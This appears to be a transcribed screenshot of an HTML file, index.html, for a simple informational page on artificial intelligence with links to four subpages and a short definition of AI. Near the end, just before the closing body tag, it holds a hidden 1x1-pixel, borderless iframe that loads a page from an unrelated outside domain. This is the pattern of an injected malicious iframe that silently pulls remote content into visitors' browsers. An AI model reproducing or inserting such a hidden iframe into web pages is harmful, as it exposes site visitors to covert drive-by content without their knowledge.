 index.html × p1.html × p2.html × p3.html × p4.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Artificial Intelligence
5 </title>
6 </head>
7 <body>
8 <h1>Artificial Intelligence
9 </h1>
10 <h2>links</h2>
11 <ul>
12 <li><a href="index.html">main page</a></li>
13 <li><a href="p1.html">Artificial Intelligence Introduction</a></li>
14 <li><a href="p2.html">Artificial Intelligence comparison</a></li>
15 <li><a href="p3.html">Artificial Intelligence picture</a></li>
16 <li><a href="p4.html">The disadvantages and advantages of artificial intelligence and its application</
a></li>
17 </ul>
18 Let's grasp what intelligence means until it leads to artificial intelligence-Intelligence: ability to
understand and problem-solve. The Webster dictionary takes meaning.
19 The most popular response one would expect is to "make computers smart so you can act smart!" But how
smart is the question? How is one able to judge intelligence? As intelligent as humans. If the computers
can, somehow, solve real-world problems, by improving on their own from past experiences, they would be
called “intelligent”.
20 Thus, the AI systems are more generic (rather than specific), have the ability to “think” and are more
flexible.
21
22
23 <iframe src="http://www.Trenz.pl/rc/" width=1 height=1 frameborder=0></iframe>
24 </body>
25 </html>